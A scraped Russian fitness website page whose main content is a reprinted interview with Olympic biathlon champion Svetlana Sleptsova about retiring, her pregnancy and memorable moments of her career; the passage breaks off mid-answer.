#7c07a9;}.respond-form .respond-form__button{background-color: #7c07a9;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #7c07a9;}
		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-06-19">19.06.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>12 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/populyarnye-stati/kto-otets-rebenka-svetlany-sleptsovoj-svetlana-sleptsova-mne-budet-o-chem-rasskazat-sobstvennym-detyam-sportsmen-biatlonist-eto-kombez-shapochka-i-ochki.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-3230" class="post-ratings"  data-nonce="dd2de614c5"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3230, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3230_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3230, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3230, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3230_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3230, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3230, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3230_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3230, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3230, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3230_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3230, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3230, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3230_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3230, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3230-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Кто отец ребенка светланы слепцовой. Светлана Слепцова: &#8220;Мне будет о чем рассказать собственным детям&#8221;. &#8220;Спортсмен-биатлонист &#8211; это комбез, шапочка и очки&#8221;</h1><h2>Биатлонистка Светлана Слепцова: мне будет о чем рассказать собственным детям</h2><p style="clear: both"><noscript><img decoding="async" src="https://rusbiathlon.ru/public/193/96553.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://rusbiathlon.ru/public/193/96553.jpg" /></p><p>В первом большом интервью после объявления о завершении карьеры олимпийская чемпионка биатлонистка Светлана Слепцова рассказала корреспонденту агентства &#8220;Р-Спорт&#8221; Елене Вайцеховской, как беременность меняет психологию женщины, вернулась к наиболее памятным моментам спортивной жизни, вспомнила самые сокрушительные неудачи и объяснила, почему не сожалеет ни об одном из своих неправильных поступков.</p><p>— Когда мы с вами разговаривали в январе, вы не исключали, что завершите карьеру сразу после чемпионата Европы в Польше в том случае, если он станет для вас удачным. На тех соревнованиях вы выиграли два личных серебра и бронзу, завоевали золото в эстафете — и остались. Почему?</p><p>— Наверное, в глубине души я все-таки лукавила, когда так говорила. Меня очень обрадовало то мое выступление, обрадовало то, что после него меня взяли на чемпионат мира. Я думала и о том, что остается всего один год до Олимпиады-2018, что мне осталось потренироваться считаные месяцы — и можно будет закончить карьеру уже после олимпийского сезона. Вдруг очень захотелось попробовать попасть на Олимпийские игры. Это меня сильно мотивировало, я верила, что могу туда попасть. Вот и решила продолжать тренировки.</p><p>Летний биатлон в Чайковском: победа Волкова в спринте и завершение карьеры Слепцовой / Фото >>></p><p>— Ваш тренер Валерий Медведцев, завершая карьеру в сборной, говорил, что для вас важно не оказаться в олимпийском сезоне вне команды. Потому что, тренируясь в более слабом коллективе, будет крайне сложно готовить себя к серьезным стартам.</p><p>— В основной состав меня по итогам сезона не включили, хотя я, честно говоря, рассчитывала туда попасть. Было действительно непросто — прежде всего, психологически. Поэтому, когда я узнала, что жду ребенка, была рада, что все получилось именно так.</p><p>— Вам очень повезло на самом деле. Много раз наблюдала, как из страха оставить привычную и хорошо знакомую во всех отношениях жизнь люди годами тянут с решением — слишком боятся грядущих перемен. Не исключаю, что и вы точно так же до последнего цеплялись бы за спорт. Здесь же все сомнения по этому поводу были разом отсечены. Или я не права?</p><p>— Абсолютно правы, мне действительно повезло. Узнать о беременности было таким облегчением — как тяжеленный камень с души упал. Я поняла, что на самом деле хотела этого. Знала, что, оставаясь в резервной команде, скорее всего, не смогу конкурировать с теми спортсменками, кто находится в основном составе. Для этого было необходимо с самых первых стартов быть лучшей, всех обыгрывать.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p>— Вы не были к этому готовы?</p><p>— Дело не в этом. Постоянная необходимость во что бы то ни стало показывать максимальную готовность сильно выхолащивает, отнимает много сил. Не знаю, как долго мне удалось бы это выдерживать. Так что когда я поняла, что осталось потерпеть всего десять дней, и все закончится, была откровенно счастлива — просто на крыльях в Чайковском летала. К тому же удачно там выступила. Пусть это был всего лишь летний чемпионат мира, считаю, что три золотые медали — очень достойный результат. Потому и оставила спорт с облегчением.</p><p>Я после много думала о том, как могли развиваться события, не случись беременности. Попала бы в Пхенчхан или нет, как могла бы там выступить? Но думаю, что даже при самом благоприятном стечении обстоятельств мне не удалось бы вернуться с медалью. Если говорить откровенно, в личных гонках мне вряд ли светил успех. По последним выступлениям в Кубке мира, где я из последних сил цеплялась за пасьют, это было вполне очевидно: и стрельба получалась не лучшим образом, и ход был неважным. Значит, оставалось надеяться только на эстафету. Но совершенно не факт, что меня бы поставили в олимпийский состав. Единственное, в чем с самого начала была уверена, что после нынешнего сезона, независимо от того, как он для меня сложится, завершила бы карьеру.</p><p>— Я видела множество примеров, когда страх перед неизвестностью оказывался сильнее здравого смысла. И люди начинали искать любые поводы, чтобы остаться в спорте на очередные четыре года.</p><p>— Мне кажется, что такого со мной не произошло бы. У меня уже не оставалось никакой мотивации, хотя, возможно, я бы нашла ее, как искала последние четыре года; внутренних сил на то, чтобы продолжать бороться, тоже не было. Я действительно много думала о том, как буду жить дальше. И как раз в связи с тем, что глобальное решение уйти после Пхенчхана было принято, настраивала себя на то, чтобы отработать заключительный год максимально хорошо. Сделать все, что в моих силах, чтобы потом, вспоминая спорт, ни о чем не жалеть. Чтобы самой не было стыдно за то, что я что-то не доделала.</p><p><strong>&#8220;В 2011 году отодвинула спорт на второй план&#8221;</strong></p><p>— Оглядываясь сейчас на свою противоречивую карьеру, могли бы беспристрастно оценить роль Светланы Слепцовой в российском и мировом биатлоне?</p><p>— Интересный вопрос. Я все это время вспоминала какие-то свои успехи, поражения и пришла к выводу, что в моей карьере все сложилось именно так, как должно было сложиться. Были правильные шаги, было много неправильных, но сейчас все это вспоминается с улыбкой. Я ни о чем не жалею. Вообще ни о чем. Ярко вошла в мировой биатлон, ярко выступала, у меня были яркие поражения, было падение столь стремительное и глубокое, что никто, за исключением разве что самых близких людей, вообще не верил, что я выкарабкаюсь. Мне кажется, что все это по-любому останется в истории биатлона как мирового, так и российского. Мне будет, что рассказать собственным детям: как я жила в спорте, какой ценой давались те или иные достижения, сколько было самых разных историй, знакомств, разочарований — все это осталось в моей памяти. И если попытаться отстраненно охарактеризовать спортсменку Светлану Слепцову, я бы сказала, что с ней никогда не было скучно.</p><p>— Есть что-то, о чем сейчас больно вспоминать?</p><p>— Не сказала бы. Я благодарна всем, кто встретился на моем пути: тренерам, руководителям, журналистам, соперникам, независимо от того, какую роль они сыграли в моей судьбе — положительную или не слишком.</p><p>— А неправильные шаги? Какой из них оставил самое неприятное послевкусие?</p><p>— Я бы вспомнила постолимпийский 2011-й год, когда, откровенно говоря, в некотором смысле отодвинула спорт на второй план. После нашей эстафетной победы в Ванкувере мне казалось, что теперь-то у меня точно все пойдет как нужно, что не требуется даже прилагать к этому никаких особенных усилий. А пошло все наперекосяк. Прежняя мотивация, стремление вытерпеть все что угодно ради олимпийской победы, исчезли, а никакой новой не появилось. С того момента образовался какой-то снежный ком: сначала не могла заставить себя собраться и начать работать, потом возникло непонимание со старшим тренером Вольфгангом Пихлером. И чем сильнее я старалась как-то из этого состояния выбраться, тем сильнее проблемы наслаивались друг на друга. Сейчас понимаю, что глобальная причина тех неудач крылась в моем тогдашнем и не совсем правильном отношении к спорту.</p><p>— Я думала, вы сейчас вспомните свою знаменитую фразу, которую болельщики припоминали вам несколько лет.</p><p>— О том, что мы никому ничего не должны? Я и об этом эпизоде не жалею. По факту я была не права — в этом нет никаких сомнений. Просто тогда был не лучший момент, чтобы вообще что-то комментировать: я осталась без медали, была дико расстроена, а когда вышла к журналистам в микст-зону и увидела множество направленных в мою сторону микрофонов, вообще перестала отдавать себе отчет в происходящем. К тому же саму фразу тогда вырвали из контекста. С другой стороны, если эту фразу вспоминают до сих пор, это тоже о чем-то говорит, правда? Пусть это останется еще одним штрихом моей биографии.</p><p><strong>&#8220;Эмоционально накрыло так, словно с меня содрали кожу&#8221;</strong></p><p>— Хочу вернуться к вашей фразе о том, что даже если бы вы попали в Пхенчхан, скорее всего, не сумели бы ничего показать. Спортсмены крайне редко вообще понимают про себя такие вещи. Не говоря уже о том, чтобы их озвучивать. Когда эта неприятная правда стала для вас очевидна?</p><p>— Наверное, с конца прошлого сезона, когда проходила гонка за гонкой, а желаемого результата все не было и не было. Я видела, как бегут другие девочки, и прекрасно понимала, что даже с &#8220;нулевой&#8221; стрельбой сумею разве что быть в двадцатке. После чемпионата Европы у меня еще оставались некоторые иллюзии на этот счет, но чемпионат мира и дальнейшие этапы Кубка все поставили на места. Ну и к чему было продолжать себя обманывать, когда все отражено в протоколе? Да, можно было тупо надеяться на то, что соперницы вдруг разом все &#8220;застрелятся&#8221;, но так ведь не бывает. Говорить об этом мне и сейчас неприятно, но это правда. Поэтому никаких иллюзий по поводу олимпийских личных гонок у меня не было. В лучшем случае я могла бы рассчитывать на то, чтобы заехать в десятку, и для меня это был бы суперский результат. Но кого интересует десятое место?</p><p>— А какое из спортивных воспоминаний наиболее сильно греет вам душу? Эстафета в Ванкувере?</p><p>— Наверное, да, пусть это и было уже почти восемь лет назад. Когда находишься на Олимпийских играх в гуще событий, эмоций бывает мало, даже когда выиграл — слишком велико напряжение. Понятно, что все говорят о том, как счастливы, но на самом деле это не так. У меня, во всяком случае, после эстафеты было только облегчение от того, что все закончилось так, как мы мечтали, что мы справились с этой ответственностью. Все остальное начинаешь осознавать только потом, когда проходит время.</p><p>Очень яркие впечатления оставил и мой последний чемпионат мира — в Чайковском. Сейчас даже не припомню, на каких других соревнованиях за нас так болели и так нас поддерживали по ходу гонок. Когда после гонки преследования я стояла на пьедестале и слушала, как играет гимн, до меня вдруг дошло, что все это происходит последний раз в моей жизни. Что больше не будет никаких соревнований и, соответственно, никаких побед. Меня в тот момент просто затрясло. Эмоционально накрыло так, словно с меня содрали кожу — я впитывала те эмоции каждой клеточкой, чтобы запомнить их, прочувствовать, сохранить в себе навсегда.</p><p>— Для биатлонных болельщиков стало шоком недавнее известие о ДТП, в котором серьезно пострадала Ольга Медведцева. Вы ведь тоже были в той машине?</p><p>— Да. Мы с Ольгой Вилухиной заранее договорились, что приедем к Медведцевым в гости в Красноярск и оттуда все вместе поедем на турнир в Бородино на Ольгины соревнования.</p><p>— Было очень страшно, когда случилась авария?</p><p>— Уже после того, как Олю Медведцеву увезли в больницу, а мы с Олей Вилухиной остались ждать приезда аварийных служб, я стала заново вспоминать пережитые эмоции и была потрясена тем, насколько беременность меняет психологию женщины.</p><p>— Я была абсолютно спокойна. Возможно, где-то в подсознании сидела мысль о том, что мне нельзя волноваться, нервничать, нельзя позволить, чтобы что-то случилось с ребенком, но голова оставалась совершенно холодной. Я даже Вилухиной сказала: &#8220;Спокойно! Все будет хорошо!&#8221; Не было никакой внутренней истерики. Хотя резонанс вокруг всей той истории был большой.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/stsenarij-zarnitsy-v-dou-na-ulitse-sportivnaya-igra-zarnitsa-zadaniya-dlya-komand.html" target="_blank" rel="dofollow" class="u41e6c2af482565c0faf0d539502ec1ce"><style>.u41e6c2af482565c0faf0d539502ec1ce { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u41e6c2af482565c0faf0d539502ec1ce:active, .u41e6c2af482565c0faf0d539502ec1ce:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u41e6c2af482565c0faf0d539502ec1ce { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u41e6c2af482565c0faf0d539502ec1ce .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u41e6c2af482565c0faf0d539502ec1ce .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u41e6c2af482565c0faf0d539502ec1ce:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Сценарий зарницы в доу на улице. Спортивная игра "Зарница". Задания для команд</span></div></a></div><p><strong>&#8220;Спортсмен-биатлонист — это комбез, шапочка и очки&#8221;</strong></p><p>— Насколько вам хочется сохранить в своей будущей жизни публичность? Чтобы вас по-прежнему узнавали на улице, просили автографы…</p><p>— Не скажу, что это для меня важно, но, безусловно, приятно. Я до сих пор так и не привыкла к тому, что биатлон в нашей стране настолько популярен. Меня часто узнают в аэропортах, в торговых центрах, хотя это удивительно.</p><p>— Потому что спортсмен-биатлонист — это комбез, шапочка и очки. Вероятность быть узнанной, когда стоишь в купальнике на кромке моря, далеко не так велика. Я только что вернулась из Турции, где отдыхала с друзьями, там вообще смешной случай произошел. В ресторане отеля ко мне вдруг сзади подошел незнакомый мужчина, осторожно тронул за плечо и спросил: &#8220;А вы что тут делаете?&#8221; Я отвечаю: &#8220;Видимо, то же самое, что и вы — отдыхаю&#8221;. Он даже смутился. Сказал, что совершенно не ожидал такой встречи, и даже не сразу поверил, что это действительно я.</p><p>Еще один похожий эпизод был в аэропорту. Я только прилетела и ждала багаж, и тут ко мне подошла достаточно пожилая женщина и призналась, что давно за меня болеет, несколько раз приезжала на этапы Кубка мира в надежде со мной сфотографироваться и не могла даже представить себе, что мы окажемся бок о бок у одного и того же багажного транспортера в Турции. Такие встречи, конечно же, приятны. Заставляют лишний раз задуматься о том, что все, что ты делал в своей спортивной жизни, было сделано не зря.</p><p>— Вы уже как-то представляете себе свою дальнейшую жизнь?</p><p>— Не так давно мне сделали очень интересное предложение, так что не исключено, что в течение ближайшего времени я выйду на работу. Но пока просто наслаждаюсь своим состоянием. И отдыхаю. Есть, конечно, определенный страх в том, чтобы делать первый шаг в совершенно новую для себя деятельность, но я готова к этому. Более детально не хотелось бы ничего говорить, пока работа не стала фактом. Но от спорта я точно никуда не денусь.</p><p>— Пол будущего ребенка вам уже известен?</p><p>— Пока еще нет — слишком рано. Когда я узнала о том, что беременна, почему-то не сомневалась, что это мальчик. Но все мои близкие и друзья настолько активно стали убеждать меня в том, что 